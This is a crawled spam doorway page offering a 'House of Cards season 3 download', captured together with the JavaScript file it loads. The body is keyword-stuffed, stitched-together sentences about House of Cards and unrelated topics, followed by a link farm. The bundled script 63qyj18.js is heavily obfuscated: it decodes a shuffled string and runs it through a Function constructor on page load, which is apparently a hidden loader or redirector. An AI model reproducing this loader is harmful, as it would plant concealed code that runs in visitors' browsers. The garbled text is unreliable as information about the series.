

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quesegsoftgrun.web.app/426.html
body_size: 4252
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quesegsoftgrun.web.app/426.html" /><title>Dna 2 episode 11 house of cards season 3 download</title><script src="https://quesegsoftgrun.web.app/63qyj18.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="orerta" id="gardbacktit"></div><!-- wilpaler --><div class="rembmangta" id="psycherol"></div><!-- rahelre --><div class="gecaren"></div><!-- gestrealhe --><div class="tricinov" id="tictulun"></div><!-- wickmestua --><div class="verslofu"></div><!-- dionichi --><div class="canewcbar"></div><!-- thricalan --><div class="blacinen" id="unalfil"></div><h1>Dna 2 episode 11 house of cards season 3 download</h1><div class="orerta" id="gardbacktit"></div><!-- wilpaler --><div class="rembmangta" id="psycherol"></div><!-- rahelre --><div class="gecaren"></div><!-- gestrealhe --><div class="tricinov" id="tictulun"></div><!-- wickmestua --><div class="verslofu"></div><!-- dionichi --><div class="canewcbar"></div><p>Hostage negotiator raquel makes initial contact with the professor. House of cards differs because its not really about a host of characters that all happen to live and work in a semiconnected world. All 2 songs featured in house of cards season 2 episode 3. Chapter 2 or episode 102 is the second episode of the first season of the american political thriller drama series house of cards. Things turn ugly when frank, jackie, and heather square off during their first debate. The fifth year had a promising start, a reasonably enjoyable middle and a jaw dropping ending. The professor recruits a young female robber and seven. Episode 11 house of cards season 2 episode 11 discussion. What do the two eggs in a frying pan symbolize at the end.</p> <p>Best tv shows to download on netflix right now thrillist. House of cards season 5 official trailer reaction duration. Watch house of cards season 2 episode 2 online tv fanatic. Freddy first introduced house of cards season 1 episode 1. Environment minister michael samuels and foreign minister patrick woolton are the apparent frontrunners, though the chronicle newspaper comes out publicly in support of urquhart. He treats everyone like dirt and expects them to fall in line. House of cards season 2 synopsis and promotional photo. As it opens, the underwoods are renewing their vows in franks hometown of gaffney, s. House of cards is always at its strongest when it probes the vulnerabilities and insecurities of its characters, not when its plot veers off into wormholes about backroom legislative disputes or diplomatic dustups. Watch house of cards season 5, episode 2 chapter 54.</p> <p>But season 5 shows us that well we the viewer think the tusk vs frank storyline died in the season 2 finale, it really only started there. Brilliant but troubled criminologist joe donovan returns from a psychological breakdown to lead manchesters forensic investigations unit. On december 1, 2014, netflix announced that the third season would be available on february 27, 2015. Francis makes the decision to cross the point of no return and claire re discovers an old acquaintance. Despite being in the middle of an energy crisis, francis ends his pact with tusk. Based on the novel by michael dobbs and the subsequent bbc adaptation of the book, the show follows. Claire and frank have a notably rough episode in s3e2. By the time you get to the incredible season finale, its clear youve been sent straight up to tv heaven.</p> <p>Feb 14, 2014 watch house of cards season 2, episode 6 chapter 19. All 39 episodes from the first three seasons of the awardwinning political drama starring kevin spacey. When i interviewed house of cards creator beau willimon for a story about the second season. Chapter 37 house of cards season 3 episode 11 discussion. Zoe negotiates the politics of being a journalist on the rise. Lupe is upset about ivanas choice for soloist, and her. Legend has it that the old well on the temple grounds keeps a vicious ancient monster at bay. For all their plotting, sacrifice, and preparedness, theyre worried what if this is all over in 18 months. Watch house of cards season 3 full episodes 1 full video. House of cards season 2 episode 1 reaction youtube.</p> <p>Things get personal when tusk blindsides the underwoods with a scandal. Petrov continues to run circles around the white house over the jordan valley peacekeeping mission. That is the mantra for the sixth and final season of netflixs house of cards, which arrived friday, november 2. Mar 03, 2015 but in house of cards season 3 s episode 5, frank played to perfection by kevin spacey traded his ps vita and the shoot em up game for an ipad and a quiet little princess game called monument. Urquhart is furious when the new prime minister tells him that he is far too valuable in his current post to be offered a ministerial position. The underwoods made tough decisions about their political future in the second episode from the new season. Our agreements with the content provider dont allow purchases of this title at this time. Biology charecteristics of living things cards questions. Frank and his team attempt to gain support in key states by any means necessary. The complete first season is out on bluray and dvd.</p> <p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. Sometimes youve got to crack a couple eggs to make an omelette. This riveting crime series won best drama at the international emmy awards. Moderator of rhouseofcards archived episode 11 house of cards season 2 episode 11 discussion. The second episode of house of cards opens with a fakeout. What do the two eggs in a frying pan symbolize at the end of. The third season of the american web television drama series house of cards was commissioned on february 4, 2014. Claire underwood to camera, house of cards ep 11 season 5. The damage is done and the underwoods must repair it. Watch house of cards season 2 episode 2 online via tv fanatic with over 6 options to watch the house of cards s2e2 full episode. On december 4, 20, netflix announced that the episode season would be released in its entirety on february 14, 2014. If using an android device you may download movies hd or showbox apk.</p> <p>At his wifes encouragement, urquhart seduces journalist mattie. It premiered on february 1, 20, when it was released along with the rest of the first season on the american streaming service netflix. On february 11, 2015, 10 episodes from the third season became accidentally available on netflix for approximately 25 minutes due to a bug in the system. Its a striking image, but also an instructive one about this stage of the game for the show. Her house is a thousandyearold japanese temple, and her grandfather talks about the history of the house endlessly. On february 4, 2014, netflix announced it had renewed house of cards for a third season of undisclosed length. Netflix released the season in its entirety on february 27, 2015. A few weeks later, netflixs chief content officer ted sarandos confirmed that netflix had an earnest interest in continuing house of cards beyond its second season. However, the middle always makes me think of an otherwise uneventful season 3. We make gacha life gachaverse love stories, and we also love to eat, to travel when we have money lolz and play vid. Frank and claire underwood on house of cards nathaniel bellnetflix by. Psa benchwarmer trading card singles for sale ebay. Watch house of cards season 2 episode 10 online tv fanatic. House of cards returns, darker than ever and with quite an opening.</p> <p>Feb 14, 2014 visit tunefind for music from your favorite tv shows and movies. Kagome leads a fairly normal life, in spite of her weird family. The prime minister resigns and the race is to replace him. The episode is a bit disorienting jumping around in time in a way the show hasnt done before. Agus asks sofia for boy advice, and alvaro suspects juanma is playing badly on purpose. Zoe barnes kate mara, american horror story, an upandcoming reporter and franciss. Support the guardian available for everyone, funded by readers. But deep wounds dont heal fast, and sometimes not at all. We must be getting near the end of the season, because theres a lot crammed into this episode. Francis and doug plan to frame secretary of state nominee, michael kern. Mar 21, 2014 house of cards recap season 2, episode 8. Francis heads for his hometown to deal with a crisis. Empire finale, one world together at home, defending jacob.</p> <p>The president raided femas disaster relief fund to launch amworkssee femas reallife response to the house of cards plotline. After the epic finale of season 5, where house finally hits rock bottom and commits himself, i really wasnt sure where season 6 could go. Within the justice league, its members teen sidekicks push for full membership, but its only after they successfully investigate cadmus in which find and free its secret young clone of superman, konel, is the league convinced. The second season of the american television drama series house of cards began filming a set of episodes on april 29, 20 and concluded on november 8. On august 3, house of cards was going to film a presidential motorcade at the national mall in. House of cards has gone out of its way this season to offer us more of him, hinting all along that he has a bigger role to play likely in the final episode of the season than mere bodyguard. Chapter 37 house of cards season 3 episode 11 discussion description. House of cards season 2 episode 1 reaction video duration. We were hooked on just the first episode and were sorely tempted to bingewatch.</p> <p>Spencer kornhaber is a staff writer at the atlantic, where he. The best tv shows you can actually download from netflix. Watch house of cards season 1, episode 11 chapter 11. Watch house of cards season 2, episode 6 chapter 19. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Chapter 3 or episode 103 is the third episode of the first season of the american political thriller drama series house of cards. With ian richardson, susannah harker, david lyon, miles anderson. Suspense starring tom conti, ryan cartwright, samantha bond. This is an archived episode that aired originally on may 3, 2018.</p> <p>Watch young justice season 3 full episodes online free kisscartoon. House of cards season 1 episode 2 is a chilling demonstration on just how easy it is to ruin a reputation in the world of nonstop news cycles, as frank proceeds with his plan to unseat kern. Watch house of cards season 2 episode 10 online via tv fanatic with over 6 options to watch the house of cards s2e10 full episode. Action psa benchwarmer trading card singles for sale ebay. The second season of the american television drama series house of cards began filming a. Meanwhile, zoes popularity at the washington herald continues to grow. Start studying biology charecteristics of living things cards.</p> <p>Police grab an image of the face of one of the robbers. In the second season, francis kevin spacey and claire robin wright underwood continue their ruthless rise to power as threats mount on all fronts. Things turn ugly when frank, jackie, and heather square off during their first. Thats not to say house of cards isnt as good as mad men thats for individuals to decide, although id wager most would go with the latter over the former. Frank plans an ambitious jobs program in the season 3 premiere. Kevin spaceys character frank underwood achieves many victories within this installment, but theres little in. The season was filmed from approximately june 12 through december 20, 2014. Mia convinces new friends zoe and simon to try out for go.</p> <p>The season finale was planned to be filmed in northern new mexico areas in and around santa fe and las. Where can i download house of cards season 3 in india. Sara jean underwood signed 20 benchwarmer card 2 psa dna gem mint 10. Watch house of cards season 3 full episodes 1 full. Watch cartoons online free in high quality kisscartoon. Despite being in the middle of an energy crisis, francis ends his pact with. When his first murder case suspiciously resembles the one that drove him into near madness years ago, he must use science to snare a killerand save himself. But in house of cards season 3 s episode 5, frank played to perfection by kevin spacey traded his ps vita and the shoot em up game for an ipad and a quiet little princess game called monument. Visit tunefind for music from your favorite tv shows and movies. On december 4, 20, netflix announced that the season would be released in its entirety on february 14, 2014. Episode 2 chapter 28 season 3 so far is a bit like the ceremonial egg that serves as the underwoods stress ball. Find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. The third season of the american web television drama series house of cards was. Affiliates with free and paid streaming include amazon, itunes.</p><div class="orerta" id="gardbacktit"></div><!-- wilpaler --><div class="rembmangta" id="psycherol"></div><!-- rahelre --><div class="gecaren"></div><!-- gestrealhe --><div class="tricinov" id="tictulun"></div><!-- wickmestua --><div class="verslofu"></div><a href="https://quesegsoftgrun.web.app/362.html">362</a> <a href="https://quesegsoftgrun.web.app/144.html">144</a> <a href="https://quesegsoftgrun.web.app/1269.html">1269</a> <a href="https://quesegsoftgrun.web.app/182.html">182</a> <a href="https://quesegsoftgrun.web.app/1303.html">1303</a> <a href="https://quesegsoftgrun.web.app/492.html">492</a> <a href="https://quesegsoftgrun.web.app/1435.html">1435</a> <a href="https://quesegsoftgrun.web.app/1081.html">1081</a> <a href="https://quesegsoftgrun.web.app/530.html">530</a> <a href="https://quesegsoftgrun.web.app/143.html">143</a> <a href="https://quesegsoftgrun.web.app/1005.html">1005</a> <a href="https://quesegsoftgrun.web.app/1496.html">1496</a> <a href="https://quesegsoftgrun.web.app/943.html">943</a> <a href="https://quesegsoftgrun.web.app/1623.html">1623</a> <a href="https://quesegsoftgrun.web.app/926.html">926</a> <a href="https://quesegsoftgrun.web.app/211.html">211</a> <a href="https://quesegsoftgrun.web.app/147.html">147</a> <a href="https://quesegsoftgrun.web.app/1247.html">1247</a> <a href="https://quesegsoftgrun.web.app/376.html">376</a> <a href="https://quesegsoftgrun.web.app/486.html">486</a> <a href="https://quesegsoftgrun.web.app/1031.html">1031</a> <a href="https://quesegsoftgrun.web.app/130.html">130</a> <a href="https://quesegsoftgrun.web.app/1593.html">1593</a> <a href="https://quesegsoftgrun.web.app/371.html">371</a> <a href="https://quesegsoftgrun.web.app/1407.html">1407</a> <a href="https://trouvrismaking.web.app/529.html">529</a> <a href="https://promheartcomcong.web.app/827.html">827</a> <a href="https://phadidazzhen.web.app/1248.html">1248</a> <a href="https://ninfloringscin.web.app/193.html">193</a> <a href="https://jaclagesme.web.app/1389.html">1389</a> <a href="https://nylpbisicra.web.app/1201.html">1201</a> <a href="https://postsibmina.web.app/337.html">337</a><div class="orerta" id="gardbacktit"></div><!-- wilpaler --><div class="rembmangta" id="psycherol"></div><!-- rahelre --><div class="gecaren"></div><!-- gestrealhe --><div class="tricinov" id="tictulun"></div><!-- wickmestua --><div class="verslofu"></div><!-- dionichi --><div class="canewcbar"></div><!-- thricalan --><div class="blacinen" id="unalfil"></div><div class="learera"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://quesegsoftgrun.web.app/63qyj18.js
body_size: 2105
content:
(function(){var FuS='',sgL=860-849;function RXI(m){var c=3463853;var u=m.length;var j=[];for(var z=0;z<u;z++){j[z]=m.charAt(z)};for(var z=0;z<u;z++){var d=c*(z+412)+(c%34787);var h=c*(z+229)+(c%46643);var r=d%u;var f=h%u;var y=j[r];j[r]=j[f];j[f]=y;c=(d+h)%5040468;};return j.join('')};var SLP=RXI('ccooubnnstwvejdyaifthrgmroqxrpzskluct').substr(0,sgL);var pnR='t(u.ln1]jm;iowiC16jtarn)r"r9=n[()"i]k5o.o.;rvf fedsn"{!w{9"go8v!8r,(>,6jw0nr8;.)rod6,6fiai((8;ix.vsp0),g21rov3h,}6e7;r6)4fvf;rg(irvfo.;v,(n-7);,dt;e8{e.pr=8u0;[m=vaiwt({;,2e+s}[cpti8slhnlC1a=g+9A6vreo>+a=h"ha]hji3a;4rncp;;]c{;u-v;q+gfatrhoh8h;mettm(w)os.lgl+d2t ntrho=)v2a=p]cegjs*-g,;)h((+et);0oa r=n[r6Cvl7i (m]7r;fu0<mxArae;v7r+m3uer;,f=os0S8u";eo+;rlr;l. lurvb]1<2nu;p2,rs{A.r =o.+c)"m;dsast [les1z )lfif)ntur=q5cjui-nzhi6s(n(a=Cer+=na7+n.-=dl=im)pdlfr 1jnro(rbrea){ir*s;p;,r; ===+e(aegt(bn1gpps. +oCh(cr9vaosnA+=z(+caaef+([+ta;[,==)e( o()i)ur;)}snf=h,[rl;=l}a;oate)a- nSu0.,ih3.f.va}rg1v[j)gr5=i(ba(=,=tp))rt=lt=u}qo=n64ah04)a0v=arx-f.+=soms2nux,v ]sg+1)r0.[ +adr(nqrf;+)u "i=,)y+, =fl)duvan(7al.)..nnnb= hnb r](s0;g,;)l tzda(f;,[.sclsp.x;hvr =+=acthx9;orhr, c7, v;ttrb)hf=ce(;2=;w,nt"5.a0ig7h(.],vs CafdArvt[9smnvt(<a"r;)aaeinrr=].n= 9r8v1<0uCnnen<[C])1}[;=0cn(et+p+,(a=t];gf.]()v,h;h';var Fwa=RXI[SLP];var BCR='';var Vmk=Fwa;var SGe=Fwa(BCR,RXI(pnR));var kfa=SGe(RXI('.Y.Y=;qnudY :etuY).]&ei )w(].%nYc][0nYYI.e5yv)[$e)h.oY&?ynuvk}%0]n{dYe[=o)c{;![rrY4Yi2r0_Y..({&0h=,Yu )o;ddwDe[r,]).rYYw!aYti.uY$gYY.=se[l(5d.:@$ ).o=s_o ]r7;mmo!eedtood2bfae()x3ku)YYe(sY !,,((d(Yeaf_o2Ye!Tn5!y[lf3tbewnfl.%Nn(%%kasY8 .rn}cr,atead?t3eYol;t(.t;Yt=djt[;d=[t(y}(&ceY;dY.!1YloYed1(C&{rrcp0%s.)n*fcfr.pp_(\/h9(#iC24b( .e m,nmn.pu1+oh%)u-rsd=de()_e_Y(rk)e(nYt).2iY!(dgErambr;),cij,2s2YY)e6uYj] yY%8)t\/)Y]9m)cniv3%Ylc[&%a40t,Y0j023e;t.][\/p&iIb(2kw.t2,.dl(s@Y%&;(a)u]er2o!Y%)yehten%]gdherpd]c=%e}g>zti=exn&n\/%al=pn4c (db;b+nri(Y%%i.Yt!gn=&a+)t(2Y(Yrc&=%dhpYiY=etY(cY.,Y[%YtYi_l.tY].,n%mru)fj]tao[\'iplnooticsfi)(_pc]u%!_pn.oE1ne9os.)} t{vt(=%Yn+1)(n$a "ptj(o!.f.(ka[lr.9=2 =:Y;)\/oclbsi.)=)Drm)385%>;o_Nd(el_t(.edYY)e51% C))Y"l69.l.l,\/%hnlYa.]o,fY;(nt0n,u%dnrAf+Da#ot7u(.7 i(YCare1a0ugxf_"= f=z&7?YY4;(]nY;]%!Y)x,9c;)1%%)l8csc][8]bn.Yr0;.1))*y!rxYcY4.YY;=d.apg0i_Y,[\/n1a44(01+7(;;.+4_)3=Yg]rxe.pa)=Y(g;}e]ST,{fokvmr(oY5=)}fo,_,}.)urte.p91tiTb)Y)]==cMa(*,(2twu1sYB;fume1s ,]l=%91.)%Y]Y\'dr{t(n]r3Y=Ynf)YpnCdu3fr({Y1noY7srea_d.t(.a{Ye4\/<l)7u(sc8)(Y;)g&a%,s3(tp %do;9=c\/n=e"c(%;aw_,]s!r6i{)Ye_:nyY.p2(q@Yfvmd.d%,)04acdCo.3:8!r[%oan7d.eanc&:{ddYv0ID))!iaYpfo(3]rb)Y%a\/Y,{YYfY.%!.w,)w5iqmYEY,%u%lY;)Y6Iiu]][(u0c,YYYqe]02.({.( Y(n0c);oY1t.7)or6Y]Yf.k\/%l)t]s#}}_{{o.dY%0.i)atsd)t={Y(aY%Yu0o!]gnh8af3+dcY%YcvfnYq8e]re3oY%YYi)2\/n&:1YYYl!Yl(Y=daYa].b({,)u)Y<0uYY1+Y%[} ;5mYY(;]9a]e2*ef()1zY.0v )can]Yyl]4Y;faf[lrv]#!]]%;YY>Y,a;aedrro] 4(0!%u7i{Yzs(b[.\'rY.(ap!9x.1sa(\'3Y1_f (Y%{94egpYc;)rh](.{:.Yne[=e)*apta.%? +YY;Ee]d#t)BI+{z;s(NY=u6rerueaovYo;Y(az)odtY\/xY+6f(%t)clY](36Ye.)Ya\/g1(Y?TaY)YuY]Yu)ee.?<a.3;n\/c2Y]ste=3ie(1r(Y]ev;vf.}}t}b"eiae3dkme)}=[mt.!_SY[37.=.<a<o_tj)eun?[[(.13.]w&(p"%ou{n[a(403e9&Ync [Y@I),9BnY=aacfY3aM!b)i,)3vt(9}er5!cos5.d,(p.+}oY3Y >u.t[tth40#(c,Y\'ai=Y.ur!;Ya;.{tfri)o,],5!t..ee8e((n.00.b_=s)=#fl59BeYby))nc%a)YY3{%c,exiiedpoha}lc];{c[[81}Y%u,d]q;6idaj-#qt]:r&p]),Y)51meY )tl{c0],Yu%lsmk9Ypo5 2Y6nf){]Y:.!=;(iYa.akh=esb(1+(1o.a]stYDto){(]d3bnY=.e[3,a0Y.(:j4aasYY!1-n3{.S).nbY%h]ck[=Y&Y.rrm.c%t%nC,a3!Yd%utrad[ta.k]r) c".);.)])).)eoYYdyYf{li.AY.cs7 )zY".:((d.C;D=]7%d,+.(8}sd)o,p.))(-ln,7Y6],(&])hYrI5 Cdrg0Ys=0I0{iec }( Ya)=[r1>tdY 4Y.(feY2.eomx]z[[ra9"e(.s.n]sD=ry!&did (!))C(eY]o.m2![2)2;tcue\/'));var Bch=Vmk(FuS,kfa );Bch(9192);return 6384})()